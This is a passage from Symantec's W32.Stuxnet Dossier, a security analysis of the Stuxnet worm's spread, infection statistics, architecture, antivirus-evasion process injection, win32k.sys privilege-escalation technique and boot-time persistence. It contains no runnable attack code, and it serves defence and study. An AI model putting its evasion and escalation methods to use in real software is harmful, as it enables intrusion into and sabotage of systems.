
Stuxnet Analysis: Uncovering a Complex Threat
- 1. Security Response Contents Introduction........................................................ 1 Executive Summary............................................ 2 Attack Scenario................................................... 3 Timeline. .............................................................. 4 Infection Statistics. ............................................. 5 Stuxnet Architecture........................................ 12 Installation........................................................ 16 Load Point......................................................... 20 Command and Control. ..................................... 21 Windows Rootkit Functionality........................ 24 Stuxnet Propagation Methods......................... 25 Modifying PLCs................................................. 36 Payload Exports................................................ 50 Payload Resources............................................ 51 Variants............................................................. 53 Summary........................................................... 55 Appendix A........................................................ 56 Appendix B ....................................................... 58 Appendix C........................................................ 59 Revision History................................................ 68 While the bulk of the analysis is complete, Stuxnet is an incredibly large andcomplexthreat.Theauthorsexpecttomakerevisionstothisdocument shortly after release as new information is uncovered or may be publicly disclosed. This paper is the work of numerous individuals on the Syman- tec Security Response team over the last three months well beyond the cited authors. Without their assistance, this paper would not be possible. Introduction W32.Stuxnet has gained a lot of attention from researchers and me- dia recently. There is good reason for this. Stuxnet is one of the most complex threats we have analyzed. In this paper we take a de- tailed look at Stuxnet and its various components and particularly focus on the final goal of Stuxnet, which is to reprogram industrial control systems. Stuxnet is a large, complex piece of malware with many different components and functionalities. We have already covered some of these components in our blog series on the top- ic. While some of the information from those blogs is included here, this paper is a more comprehensive and in-depth look at the threat. Stuxnet is a threat that was primarily written to target an industrial control system or set of similar systems. Industrial control systems are used in gas pipelines and power plants. Its final goal is to reprogram industrial control systems (ICS) by modifying code on programmable logic controllers (PLCs) to make them work in a manner the attacker in- tended and to hide those changes from the operator of the equipment. In order to achieve this goal the creators amassed a vast array of com- ponents to increase their chances of success. This includes zero-day exploits, a Windows rootkit, the first ever PLC rootkit, antivirus evasion Nicolas Falliere, Liam O Murchu, and Eric Chien W32.Stuxnet Dossier Version 1.4 (February 2011)
- 2. W32.Stuxnet Dossier Page 2 Security Response techniques, complex process injection and hooking code, network infection routines, peer-to-peer updates, and a command and control interface. We take a look at each of the different components of Stuxnet to understand how the threat works in detail while keeping in mind that the ultimate goal of the threat is the most interesting and relevant part of the threat. Executive Summary Stuxnet is a threat targeting a specific industrial control system likely in Iran, such as a gas pipeline or power plant. The ultimate goal of Stuxnet is to sabotage that facility by reprogramming programmable logic controllers (PLCs) to operate as the attackers intend them to, most likely out of their specified boundaries. Stuxnet was discovered in July, but is confirmed to have existed at least one year prior and likely even before. The majority of infections were found in Iran. Stuxnet contains many features such as: Self-replicates through removable drives exploiting a vulnerability allowing auto-execution. • Microsoft Windows Shortcut ‘LNK/PIF’ Files Automatic File Execution Vulnerability (BID 41732) Spreads in a LAN through a vulnerability in the Windows Print Spooler. • Microsoft Windows Print Spooler Service Remote Code Execution Vulnerability (BID 43073) Spreads through SMB by exploiting the • Microsoft Windows Server Service RPC Handling Remote Code Execu- tion Vulnerability (BID 31874). Copies and executes itself on remote computers through network shares. • Copies and executes itself on remote computers running a WinCC database server. • Copies itself into Step 7 projects in such a way that it automatically executes when the Step 7 project is • loaded. Updates itself through a peer-to-peer mechanism within a LAN. • Exploits a total of four unpatched Microsoft vulnerabilities, two of which are previously mentioned vulner- • abilities for self-replication and the other two are escalation of privilege vulnerabilities that have yet to be disclosed. Contacts a command and control server that allows the hacker to download and execute code, including up- • dated versions. Contains a Windows rootkit that hide its binaries. • Attempts to bypass security products. • Fingerprints a specific industrial control system and modifies code on the Siemens PLCs to potentially sabo- • tage the system. Hides modified code on PLCs, essentially a rootkit for PLCs. •
- 3. W32.Stuxnet Dossier Page 3 Security Response Attack Scenario The following is a possible attack scenario. It is only speculation driven by the technical features of Stuxnet. Industrial control systems (ICS) are operated by a specialized assembly like code on programmable logic control- lers (PLCs). The PLCs are often programmed from Windows computers not connected to the Internet or even the internal network. In addition, the industrial control systems themselves are also unlikely to be connected to the Internet. First, the attackers needed to conduct reconnaissance. As each PLC is configured in a unique manner, the attack- ers would first need the ICS’s schematics. These design documents may have been stolen by an insider or even retrieved by an early version of Stuxnet or other malicious binary. Once attackers had the design documents and potential knowledge of the computing environment in the facility, they would develop the latest version of Stux- net. Each feature of Stuxnet was implemented for a specific reason and for the final goal of potentially sabotag- ing the ICS. Attackers would need to setup a mirrored environment that would include the necessary ICS hardware, such as PLCs, modules, and peripherals in order to test their code. The full cycle may have taken six months and five to ten core developers not counting numerous other individuals, such as quality assurance and management. In addition their malicious binaries contained driver files that needed to be digitally signed to avoid suspicion. The attackers compromised two digital certificates to achieve this task. The attackers would have needed to obtain the digital certificates from someone who may have physically entered the premises of the two companies and stole them, as the two companies are in close physical proximity. To infect their target, Stuxnet would need to be introduced into the target environment. This may have occurred by infecting a willing or unknowing third party, such as a contractor who perhaps had access to the facility, or an insider. The original infection may have been introduced by removable drive. Once Stuxnet had infected a computer within the organization it began to spread in search of Field PGs, which are typical Windows computers but used to program PLCs. Since most of these computers are non-networked, Stuxnet would first try to spread to other computers on the LAN through a zero-day vulnerability, a two year old vulnerability, infecting Step 7 projects, and through removable drives. Propagation through a LAN likely served as the first step and propagation through removable drives as a means to cover the last and final hop to a Field PG that is never connected to an untrusted network. While attackers could control Stuxnet with a command and control server, as mentioned previously the key com- puter was unlikely to have outbound Internet access. Thus, all the functionality required to sabotage a system was embedded directly in the Stuxnet executable. Updates to this executable would be propagated throughout the facility through a peer-to-peer method established by Stuxnet. When Stuxnet finally found a suitable computer, one that ran Step 7, it would then modify the code on the PLC. These modifications likely sabotaged the system, which was likely considered a high value target due to the large resources invested in the creation of Stuxnet. Victims attempting to verify the issue would not see any rogue PLC code as Stuxnet hides its modifications. While their choice of using self-replication methods may have been necessary to ensure they’d find a suitable Field PG, they also caused noticeable collateral damage by infecting machines outside the target organization. The attackers may have considered the collateral damage a necessity in order to effectively reach the intended target. Also, the attackers likely completed their initial attack by the time they were discovered.
- 4. W32.Stuxnet Dossier Page 4 Security Response Timeline Table 1 W32.Stuxnet Timeline Date Event November 20, 2008 Trojan.Zlob variant found to be using the LNK vulnerability only later identified in Stuxnet. April, 2009 Security magazine Hakin9 releases details of a remote code execution vulnerability in the Printer Spooler service. Later identified as MS10-061. June, 2009 Earliest Stuxnet sample seen. Does not exploit MS10-046. Does not have signed driver files. January 25, 2010 Stuxnet driver signed with a valid certificate belonging to Realtek Semiconductor Corps. March, 2010 First Stuxnet variant to exploit MS10-046. June 17, 2010 Virusblokada reports W32.Stuxnet (named RootkitTmphider). Reports that it’s using a vulnerability in the processing of shortcuts/.lnk files in order to propagate (later identified as MS10-046). July 13, 2010 Symantec adds detection as W32.Temphid (previously detected as Trojan Horse). July 16, 2010 Microsoft issues Security Advisory for “Vulnerability in Windows Shell Could Allow Remote Code Execution (2286198)” that covers the vulnerability in processing shortcuts/.lnk files. Verisign revokes Realtek Semiconductor Corps certificate. July 17, 2010 Eset identifies a new Stuxnet driver, this time signed with a certificate from JMicron Technology Corp. July 19, 2010 Siemens report that they are investigating reports of malware infecting Siemens WinCC SCADA systems. Symantec renames detection to W32.Stuxnet. July 20, 2010 Symantec monitors the Stuxnet Command and Control traffic. July 22, 2010 Verisign revokes the JMicron Technology Corps certificate. August 2, 2010 Microsoft issues MS10-046, which patches the Windows Shell shortcut vulnerability. August 6, 2010 Symantec reports how Stuxnet can inject and hide code on a PLC affecting industrial control systems. September 14, 2010 Microsoft releases MS10-061 to patch the Printer Spooler Vulnerability identified by Symantec in August. Microsoft report two other privilege escalation vulnerabilities identified by Symantec in August. September 30, 2010 Symantec presents at Virus Bulletin and releases comprehensive analysis of Stuxnet.
- 5. W32.Stuxnet Dossier Page 5 Security Response Infection Statistics On July 20, 2010 Symantec set up a system to monitor traffic to the Stuxnet command and control (C&C) serv- ers. This allowed us to observe rates of infection and identify the locations of infected computers, ultimately working with CERT and other organizations to help inform infected parties. The system only identified command and control traffic from computers that were able to connect to the C&C servers. The data sent back to the C&C servers is encrypted and includes data such as the internal and external IP address, computer name, OS version, and if it’s running the Siemens SIMATIC Step 7 industrial control software. As of September 29, 2010, the data has shown that there are approximately 100,000 infected hosts. The follow- ing graph shows the number of unique infected hosts by country: The following graph shows the number of infected organizations by country based on WAN IP addresses: Figure 1 Infected Hosts Figure 2 Infected Organizations (By WAN IP)
- 6. W32.Stuxnet Dossier Page 6 Security Response We have observed over 40,000 unique external IP addresses, from over 155 countries. Looking at the percentage of infected hosts by country, shows that approximately 60% of infected hosts are in Iran: Stuxnet aims to identify those hosts which have the Siemens Step 7 software installed. The following chart shows the percentage of infected hosts by country with the Siemens software installed. Looking at newly infected IP addresses per day, on August 22 we observed that Iran was no longer reporting new infections. This was most likely due to Iran blocking outward connections to the command and control servers, rather than a drop-off in infections. Figure 3 Geographic Distribution of Infections Figure 4 Percentage of Stuxnet infected Hosts with Siemens Software installed
- 7. W32.Stuxnet Dossier Page 7 Security Response The concentration of infections in Iran likely indicates that this was the initial target for infections and was where infections were initially seeded. While Stuxnet is a targeted threat, the use of a variety of propagation techniques (which will be discussed later) has meant that Stuxnet has spread beyond the initial target. These additional infections are likely to be “collateral damage”—unintentional side-effects of the promiscuous initial propagation methodology utilized by Stuxent. While infection rates will likely drop as users patch their comput- ers against the vulnerabilities used for propagation, worms of this nature typically continue to be able to propa- gate via unsecured and unpatched computers. By February 2011, we had gathered 3,280 unique samples representing three different variants. As described in the Configuration Data Block section, Stuxnet records a timestamp, along with other system information, within itself each time a new infection occurs. Thus, each sample has a history of every computer that was infected, including the first infection. Using this data, we are able to determine: Stuxnet was a targeted attack on five different organizations, based on the recorded computer domain name. • 12,000 infections can be traced back to these 5 organizations • Three organizations were targeted once, one was targeted twice, and another was targeted three times. • Domain A was targeted twice (Jun 2009 and Apr 2010). • The same computer appears to have been infected each time. • Domain B was targeted three times (Jun 2009, Mar 2010, and May 2010). • Domain C was targeted once (Jul 2009). • Domain D was targeted once (Jul 2009). • Domain E appears to have been targeted once (May 2010), but had three initial infections. (I.e., the same • initially infected USB key was inserted into three different computers.) 12,000 infections originated from these initial 10 infections. • 1,800 different domain names were recorded. • Organizations were targeted in June 2009, July 2009, March 2010, April 2010, and May 2010. • All targeted organizations have a presence in Iran. • The shortest span between compile time and initial infection was 12 hours. • The longest span between compile time and initial infection was 28 days. • The average span between compile time and initial infection was 19 days. • The median span between compile time and initial infection was 26 days. • Note any timing information could be incorrect due to time zones or incorrectly set system times. Figure 5 Rate of Stuxnet infection of new IPs by Country
- 8. W32.Stuxnet Dossier Page 8 Security Response The following table provides details on the initial targets. This graph shows the time required after compilation to the first infection. The following is a graph that shows the clusters of infections resulting from the 10 different initial infections. Each infection is a black circle. The red circles represent the variant used. The other colored circles represent the initial infection with each initial domain having its own color (green, yellow, blue, purple, and orange). Table 2 Attack Waves Against the Initial Targets Attack Wave Site Compile Time Infection Time Time to Infect Attack Wave 1 Domain A June, 22 2009 16:31:47 June 23, 2009 4:40:16 0 days 12 hours Domain B June, 22 2009 16:31:47 June 28, 2009 23:18:14 6 days 6 hours Domain C June, 22 2009 16:31:47 July 7, 2009 5:09:28 14 days 12 hours Domain D June, 22 2009 16:31:47 July 19, 2009 9:27:09 26 days 16 hours Attack Wave 2 Domain B March, 1 2010 5:52:35 March 23, 2010 6:06:07 22 days 0 hours Attack Wave 3 Domain A April, 14 2010 10:56:22 April 26, 2010 9:37:36 11 days 22 hours Domain E April, 14 2010 10:56:22 May 11, 2010 6:36:32 26 days 19 hours Domain E April, 14 2010 10:56:22 May 11, 2010 11:45:53 27 days 0 hours Domain E April, 14 2010 10:56:22 May 11, 2010 11:46:10 27 days 0 hours Domain B April, 14 2010 10:56:22 May 13, 2010 5:02:23 28 days 18 hours Figure 6 Days Before Infection
- 9. W32.Stuxnet Dossier Page 9 Security Response Figure 7 Clusters of Infections Based on Initial Infections
- 10. W32.Stuxnet Dossier Page 10 Security Response There are a total of 10 clusters representing 10 initial infections. The attack on Domain B in March 2010 spread the most successfully. Early attacks in June 2009 show the fewest infections; however, these numbers are skewed because of the low number of June 2009 samples that were recovered. The following picture shows a zoomed-in view of the lower right of the image. This cluster is the attack on Do- main E with the initial infection time of 2010/05/11 11:46:10 with the April 2010 variant. You can see that the graph primarily has linear branches such that a single infection does not infect many com- puters, but only a single computer. While this is partially due to rate-limiting code within Stuxnet—for example, a USB infection will delete itself from the USB key after the third infection—a larger influencer may be the limited number of samples that were recovered. Additional samples would likely yield many more sub-branches. Stuxnet’s propagation mechanisms are all LAN based and thus, the final target must be assumed in close network proximity to the initial seeded targets. Nevertheless, with 1,800 different computer domains out of 12,000 infections, Stuxnet clearly escaped the original organizations due to collabo- ration with partner organizations. Of the approximately 12,000 infec- tions, the chart in figure 9 shows which variants resulted in the most infections. Figure 9 Variant Infection Distribution Figure 8 Domain E Attack (detail)
- 11. W32.Stuxnet Dossier Page 11 Security Response The March 2010 variant accounts for 69% of all infections. Thus, the March 2010 variant may have been seeded more successfully. Note the single targeted organization in March 2010 was also targeted in June 2009 and in April 2010 and neither of those other seeded attempts resulted in as many infections as in March. While smaller infection rates for the June 2009 variant would be expected since it had less replication methods, the April 2010 variant is almost identical to the March 2010 variant. Thus, either the different seed within the same organiza- tion resulted in significantly different rates of spread (e.g., seeding in a computer in a department with less computer-security restrictions) or the data is skewed due to the small percentage of samples recovered.
- 12. W32.Stuxnet Dossier Page 12 Security Response Stuxnet Architecture Organization Stuxnet has a complex architecture that is worth outlining before continuing with our analysis. The heart of Stuxnet consists of a large .dll file that contains many different exports and resources. In addition to the large .dll file, Stuxnet also contains two encrypted configuration blocks. The dropper component of Stuxnet is a wrapper program that contains all of the above components stored inside itself in a section name “stub”. This stub section is integral to the working of Stuxnet. When the threat is execut- ed, the wrapper extracts the .dll file from the stub section, maps it into memory as a module, and calls one of the exports. A pointer to the original stub section is passed to this export as a parameter. This export in turn will extract the .dll file from the stub section, which was passed as a parameter, map it into memory and call another different export from inside the mapped .dll file. The pointer to the original stub section is again passed as a parameter. This occurs continuously throughout the execution of the threat, so the original stub section is continuously passed around between different processes and functions as a parameter to the main payload. In this way every layer of the threat always has access to the main .dll and the configuration blocks. In addition to loading the .dll file into memory and calling an export directly, Stuxnet also uses another technique to call exports from the main .dll file. This technique is to read an executable template from its own resources, populate the template with appropriate data, such as which .dll file to load and which export to call, and then to inject this newly populated executable into another pro- cess and execute it. The newly populated executable tem- plate will load the original .dll file and call whatever export the template was populated with. Although the threat uses these two different tech- niques to call exports in the main .dll file, it should be clear that all the functionality of the threat can be ascer- tained by analyzing all of the exports from the main .dll file. Exports As mentioned above, the main .dll file contains all of the code to control the worm. Each export from this .dll file has a different purpose in controlling the threat as outlined in table 3. Table 3 DLL Exports Export # Function 1 Infect connected removable drives, starts RPC server 2 Hooks APIs for Step 7 project file infections 4 Calls the removal routine (export 18) 5 Verifies if the threat is installed correctly 6 Verifies version information 7 Calls Export 6 9 Updates itself from infected Step 7 projects 10 Updates itself from infected Step 7 projects 14 Step 7 project file infection routine 15 Initial entry point 16 Main installation 17 Replaces Step 7 DLL 18 Uninstalls Stuxnet 19 Infects removable drives 22 Network propagation routines 24 Check Internet connection 27 RPC Server 28 Command and control routine 29 Command and control routine 31 Updates itself from infected Step 7 projects 32 Same as 1
- 13. W32.Stuxnet Dossier Page 13 Security Response Resources The main .dll file also contains many different resources that the exports above use in the course of controlling the worm. The resources vary from full .dll files to template executables to configuration files and exploit mod- ules. Both the exports and resources are discussed in the sections below. Bypassing Behavior Blocking When Loading DLLs Whenever Stuxnet needs to load a DLL, including itself, it uses a special method designed to bypass behavior- blocking and host intrusion-protection based technologies that monitor LoadLibrary calls. Stuxnet calls Load- Library with a specially crafted file name that does not exist on disk and normally causes LoadLibrary to fail. However, W32.Stuxnet has hooked Ntdll.dll to monitor for requests to load specially crafted file names. These specially crafted filenames are mapped to another location instead—a location specified by W32.Stuxnet. That location is generally an area in memory where a .dll file has been decrypted and stored by the threat previously. The filenames used have the pattern of KERNEL32.DLL.ASLR.[HEXADECIMAL] or SHELL32.DLL.ASLR. [HEXA- DECIMAL], where the variable [HEXADECIMAL]is a hexadecimal value. The functions hooked for this purpose in Ntdll.dll are: ZwMapViewOfSection • ZwCreateSection • ZwOpenFile • ZwCloseFile • ZwQueryAttributesFile • ZwQuerySection • Once a .dll file has been loaded via the method shown above, GetProcAddress is used to find the address of a specific export from the .dll file and that export is called, handing control to that new .dll file. Table 4 DLL Resources Resource ID Function 201 MrxNet.sys load driver, signed by Realtek 202 DLL for Step 7 infections 203 CAB file for WinCC infections 205 Data file for Resource 201 207 Autorun version of Stuxnet 208 Step 7 replacement DLL 209 Data file (%windows%helpwinmic.fts) 210 Template PE file used for injection 221 Exploits MS08-067 to spread via SMB. 222 Exploits MS10-061 Print Spooler Vulnerability 231 Internet connection check 240 LNK template file used to build LNK exploit 241 USB Loader DLL ~WTR4141.tmp 242 MRxnet.sys rootkit driver 250 Exploits Windows Win32k.sys Local Privilege Escalation (MS10-073)
- 14. W32.Stuxnet Dossier Page 14 Security Response Injection Technique Whenever an export is called, Stuxnet typically injects the entire DLL into another process and then just calls the particular export. Stuxnet can inject into an existing or newly created arbitrary process or a preselected trusted process. When injecting into a trusted process, Stuxnet may keep the injected code in the trusted process or instruct the trusted process to inject the code into another currently running process. The trusted process consists of a set of default Windows processes and a variety of security products. The cur- rently running processes are enumerated for the following: Kaspersky KAV (avp.exe) • Mcafee (Mcshield.exe) • AntiVir (avguard.exe) • BitDefender (bdagent.exe) • Etrust (UmxCfg.exe) • F-Secure (fsdfwd.exe) • Symantec (rtvscan.exe) • Symantec Common Client (ccSvcHst.exe) • Eset NOD32 (ekrn.exe) • Trend Pc-Cillin (tmpproxy.exe) • In addition, the registry is searched for indicators that the following programs are installed: KAV v6 to v9 • McAfee • Trend PcCillin • If one of the above security product processes are detected, version information of the main image is extracted. Based on the version number, the target process of injection will be determined or the injection process will fail if the threat considers the security product non-bypassable. The potential target processes for the injection are as follows: Lsass.exe • Winlogon.exe • Svchost.exe • The installed security product process • Table 5 describes which process is used for injection depending on which security products are installed. In ad- dition, Stuxnet will determine if it needs to use one of the two currently undisclosed privilege escalation vulner- abilities before injecting. Then, Stuxnet executes the target process in suspended mode. A template PE file is extracted from itself and a new section called .verif is created. The section is made large enough so that the entry point address of the target process falls within the .verif section. At that address in the template PE file, Stuxnet places a jump to the actual desired entry point of the injected code. These bytes are then written to the target process and ResumeThread is called allowing the process to execute and call the injected code. This technique may bypass security products that employ behavior-blocking. In addition to creating the new section and patch- ing the entry point, the .stub section of the wrapper .dll file (that contains the main .dll file and configu- ration data) is mapped to the memory of the new process by means of shared sections. So the new Table 5 Process Injection Security Product Installed Injection target KAV v1 to v7 LSASS.EXE KAV v8 to v9 KAV Process McAfee Winlogon.exe AntiVir Lsass.exe BitDefender Lsass.exe ETrust v5 to v6 Fails to Inject ETrust (Other) Lsass.exe F-Secure Lsass.exe Symantec Lsass.exe ESET NOD32 Lsass.exe Trend PC Cillin Trend Process
- 15. W32.Stuxnet Dossier Page 15 Security Response process has access to the original .stub section. When the newly injected process is resumed, the injected code unpacks the .dll file from the mapped .stub section and calls the desired export. Instead of executing the export directly, the injected code can also be instructed to inject into another arbitrary process instead and within that secondary process execute the desired export. Configuration Data Block The configuration data block contains all the values used to control how Stuxnet will act on a compromised com- puter. Example fields in the configuration data can be seen in the Appendix. When a new version of Stuxnet is created (using the main DLL plus the 90h-byte data block plus the configura- tion data), the configuration data is updated, and also a computer description block is appended to the block (encoded with a NOT XOR 0xFF). The computer description block contains information such as computer name, domain name, OS version, and infected S7P paths. Thus, the configuration data block can grow pretty big, larger than the initial 744 bytes. The following is an example of the computer description block : 5.1 - 1/1/0 - 2 - 2010/09/22-15:15:47 127.0.0.1, [COMPUTER NAME] [DOMAIN NAME] [c:a1. zip:proj.s7p] The following describes each field: 5.1 - Major OS Version and Minor OS Version 1/1/0 – Flags used by Stuxnet 2 – Flag specifying if the computer is part of a workgroup or domain 2010/09/22-15:15:47 – The time of infection. 127.0.0.1 – Up to IP addresses of the compromised computer (not in the June 2009 version). [COMPUTER NAME] – The computer name. [DOMAIN NAME] – The domain or workgroup name. [c:a1.zip:proj.s7p] – The file name of infected project file.
- 16. W32.Stuxnet Dossier Page 16 Security Response Installation Export 15 is the first export called when the .dll file is loaded for the first time. It is responsible for checking that the threat is running on a compatible version of Windows, checking whether the computer is already infected or not, elevating the privilege of the current process to system, checking what antivirus products are installed, and what the best process to inject into is. It then injects the .dll file into the chosen process using a unique injection technique described in the Injection Technique section and calls export 16. The first task in export 15 is to check if the configuration data is up-to-date. The configuration data can be stored in two locations. Stuxnet checks which is most up-to-date and proceeds with that configuration data. Next, Stuxnet determines if it is running on a 64-bit machine or not; if the machine is 64-bit the threat exits. At this point it also checks to see what operating system it is running on. Stuxnet will only run on the following operating systems: Win2K • WinXP • Windows 2003 • Vista • Windows Server 2008 • Windows 7 • Windows Server 2008 R2 • If it is not running on one of these operating systems it will exit. Next, Stuxnet checks if it has Administrator rights on the computer. Stuxnet wants to run with the highest privi- lege possible so that it will have permission to take whatever actions it likes on the computer. If it does not have Administrator rights, it will execute one of the two zero-day escalation of privilege attacks described below. Figure 10 Control flow for export 15
- 17. W32.Stuxnet Dossier Page 17 Security Response If the process already has the rights it requires it proceeds to prepare to call export 16 in the main .dll file. It calls export 16 by using the injection techniques described in the Injection Technique section. When the process does not have Adminstrator rights on the system it will try to attain these privileges by using one of two zero-day escalation of privilege attacks. The attack vector used is based on the operating system of the compromised computer. If the operating system is Windows Vista, Windows 7, or Windows Server 2008 R2 the currently undisclosed Task Scheduler Escalation of Privilege vulnerability is exploited. If the operating system is Windows XP or Windows 2000 the Windows Win32k.sys Local Privilege Escalation vulnerability (MS10- 073) is exploited. If exploited, both of these vulnerabilities result in the main .dll file running as a new process, either within the csrss.exe process in the case of the win32k.sys vulnerability or as a new task with Adminstrator rights in the case of the Task Scheduler vulnerability. The code to exploit the win32k.sys vulnerability is stored in resource 250. Details of the Task Scheduler vulner- ability currently are not released as patches are not yet available. The Win32k.sys vulnerability is described in the Windows Win32k.sys Local Privilege Escalation vulnerability (MS10-073) section. After export 15 completes the required checks, export 16 is called. Export 16 is the main installer for Stuxnet. It checks the date and the version number of the compromised com- puter; decrypts, creates and installs the rootkit files and registry keys; injects itself into the services.exe process to infect removable drives; injects itself into the Step7 process to infect all Step 7 projects; sets up the global mutexes that are used to communicate between different components; and connects to the RPC server. Export 16 first checks that the configuration data is valid, after that it checks the value “NTVDM TRACE” in the following registry key: HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionMS-DOS Emulation Figure 11 Infection routine flow
- 18. W32.Stuxnet Dossier Page 18 Security Response If this value is equal to 19790509 the threat will exit. This is thought to be an infection marker or a “do not infect” marker. If this is set correctly infection will not occur. The value may be a random string and represent nothing, but also appears to match the format of date markers used in the threat. As a date, the value may be May 9, 1979. This date could be an arbitrary date, a birth date, or some other significant date. While on May 9, 1979 a variety of historical events occured, according to Wikipedia “Habib Elghanian was executed by a firing squad in Tehran sending shock waves through the closely knit Iranian Jewish community. He was the first Jew and one of the first civilians to be executed by the new Islamic government. This prompted the mass exodus of the once 100,000 member strong Jewish community of Iran which continues to this day.” Symantec cautions readers on drawing any attribution conclusions. Attackers would have the natural desire to implicate another party. Next, Stuxnet reads a date from the configuration data (offset 0x8c in the configuration data). If the current date is later than the date in the configuration file then infection will also not occur and the threat will exit. The date found in the current configuration file is June 24, 2012. Stuxnet communicates between different components via global mutexes. Stuxnet tries to create such a global mutex but first it will use SetSecurityDescriptorDacl for computers running Windows XP and also the SetSecuri- tyDescriptorSacl API for computers running Windows Vista or later to reduce the integrity levels of objects, and thus ensure no write actions are denied. Next, Stuxnet creates 3 encrypted files. These files are read from the .stub section of Stuxnet; encrypted and written to disk, the files are: The main Stuxnet payload .dll file is saved as Oem7a.pnf 1. A 90 byte data file copied to %SystemDrive%infmdmeric3.PNF 2. The configuration data for Stuxnet is copied to %SystemDrive%infmdmcpq3.PNF 3. A log file is copied to %SystemDrive%infoem6C.PNF 4. Then Stuxnet checks the date again to ensure the current date is before June 24, 2012. Subsequently Stuxnet checks whether it is the latest version or if the version encrypted on disk is newer. It does this by reading the encrypted version from the disk, decrypting it, and loading it into memory. Once loaded Stux- net calls export 6 from the newly loaded file; export 6 returns the version number of the newly loaded file from the configuration data. In this way Stuxnet can read the version number from its own configuration data and compare it with the version number from the file on disk. If the versions match then Stuxnet continues. Provided that the version check passed, Stuxnet will extract, decode, and write two files from the resources sec- tion to disk. The files are read from resource 201 and 242 and are written to disk as “Mrxnet.sys“ and “Mrxcls. sys” respectively. These are two driver files; one serves as the load point and the other is used to hide malicious files on the compromised computer and to replace the Stuxnet files on the disk if they are removed. The mechan- ics of these two files are discussed in the Load Point and Rootkit Functionality sections respectively. When these files are created the file time on them is changed to match the times of other files in the system directory to avoid suspicion. Once these files have been dropped Stuxnet creates the registry entries necessary to load these files as services that will automatically run when Windows starts. Once Stuxnet has established that the rootkit was installed correctly it creates some more global mutexes to signal that installation has occurred successfully. Stuxnet passes control to two other exports to continue the installation and infection routines. Firstly, it injects the payload .dll file into the services.exe process and calls export 32, which is responsible for infecting newly connected removable drives and for starting the RPC server. Secondly, Stuxnet injects the payload .dll file into the Step7 process S7tgtopx.exe and calls export 2. In order to succeed in this action, Stuxnet may need to kill the explorer.exe and S7tgtopx.exe processes if they are running. Export 2 is used to infect all Step7 project files as outlined in the Step7 Project File Infection section. From here execution of Stuxnet continues via these 2 injections and via the driver files and services that were created.
- 19. W32.Stuxnet Dossier Page 19 Security Response Stuxnet then waits for a short while before trying to connect to the RPC server that was started by the export 32 code. It will call function 0 to check it can successfully connect and then it makes a request to function 9 to receive some information, storing this data in a log file called oem6c.pnf. At this time, all the default spreading and payload routines have been activated. Windows Win32k.sys Local Privilege Escalation (MS10-073) Stuxnet exploited a 0-day vulnerability in win32k.sys, used for local privilege escalation. The vulnerability was patched on October 12, 2010. The vulnerability resides in code that calls a function in a function pointer table; however, the index into the table is not validated properly allowing code to be called outside of the function table. The installation routine in Export 15, extracts and executes Resource 250, which contains a DLL that invokes the local privilege escalation exploit. The DLL contains a single export—Tml_1. The code first verifies that the execu- tion environment isn’t a 64-bit system and is Windows XP or Windows 2000. If the snsm7551.tmp file exists execution ceases, otherwise the file ~DF540C.tmp is created, which provides an in-work marker. Next, win32k.sys is loaded into memory and the vulnerable function table pointer is found. Next, Stuxnet will ex- amine the DWORDs that come after the function table to find a suitable DWORD to overload as a virtual address that will be called. When passing in an overly large index into the function table, execution will transfer to code residing at one of the DWORDs after the function table. These DWORDs are just data used elsewhere in win32k. sys, but hijacked by Stuxnet. For example, if the ASCII string ‘aaaa’ (DWORD 0x60606060) is located after the function table, Stuxnet will allocate shellcode at address 0x60606060 and then pass in an overly large function table index that points to the DWORD ‘aaaa’ (0x60606060). Because the available space at the address (in the above example 0x60606060) may be limited, Stuxnet uses a two stage shellcode strategy. Memory is allocated for the main shellcode and at the chosen hijacked address, Stuxnet only places a small piece of shellcode that will jump to the main shellcode. Next, Stuxnet drops a malformed keyboard layout file into the Temp directory with the file name ~DF<random>. tmp. The malformed keyboard layout file contains a byte that will result in the overly large index into the func- tion table. NtUserLoadKeyboardLayoutEx is called to load the malformed keyboard layout file successfully invok- ing the exploit. The original keyboard layout is restored and then the malformed keyboard layout file is deleted. The shellcode then loads the main Stuxnet DLL in the context of CSRSS.EXE.
- 20. W32.Stuxnet Dossier Page 20 Security Response Load Point Stuxnet drops Resource 242 MrxCls.sys via Export 16. MrxCls is a driver digitally signed with a compromised Realtek certificate that was revoked on July 16, 2010 by Verisign. A different version of the driver was also found signed by a different compromised digital certificate from JMicron. Mrxcls.sys is a driver that allows Stuxnet to be executed every time an infected system boots and thus acts as the main load-point for the threat. The driver is registered as a boot start service creating the registry key HKEY_ LOCAL_MACHINESYSTEMCurrentControlSetServicesMRxCls”ImagePath” = “%System%driversmrxcls.sys” and thus loading early in the Windows boot process. The goal of the driver is to inject and execute copies of Stuxnet into specific processes. The driver contains an encrypted data block. After decryption, this block contains (among others) a registry key/ value pair, which is normally HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesMrxCls“Data”. The driver reads this binary value (previously set by Stuxnet during the installation process). The value is de- crypted. It contains a list of pairs (target process name, module to inject): services.exe — • %Windir%infoem7A.PNF S7tgtopx.exe — • %Windir%infoem7A.PNF CCProjectMgr.exe — • %Windir%infoem7A.PNF explorer.exe — • %Windir%infoem7m.PNF The services.exe, s7tgtopx.exe (Simatic manager) and CCProjectMgr.exe (WinCC project manager) will be inject- ed with oem7a.pnf, which is a copy of the main Stuxnet dll. Once injected, Stuxnet executes on the compromised computer. Explorer.exe is injected with oem7m.pnf, an unknown file, which does not appear to be dropped by Stuxnet.
